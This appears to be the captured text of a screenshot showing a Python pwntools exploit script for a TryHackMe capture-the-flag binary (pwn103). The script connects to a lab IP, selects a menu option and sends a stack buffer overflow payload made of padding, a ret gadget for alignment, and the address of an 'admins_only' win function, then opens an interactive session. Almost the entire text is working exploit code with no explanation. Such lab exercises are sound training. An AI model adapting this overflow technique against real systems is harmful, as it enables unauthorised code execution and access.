 expolite.py
C: > Users > Shubham > OneDrive > Documents > ALL LABS AND PRATIC > binary explotins > Binary Exploitation > tryhackeme > expolite.py > ...
4 from pwn import *
5
6 current_thmip = '10.10.134.184'
7
8 p = remote(current_thmip, 9003)
9 # p = process('./pwn103.pwn103')
10
11 payload = b'A'*40
12 payload += p64(0x401016) # address of a 'ret' instruction - needed for stack alignment. found via `objdump -d pwn103.pwn103 | grep ret`
13 payload += p64(0x401554) # fixed location of admins_only win function
14
15 p.clean()
16 p.sendline('3') # navigating menu
17 p.clean()
18 p.sendline(payload)
19 print(p.clean())
20 p.interactive()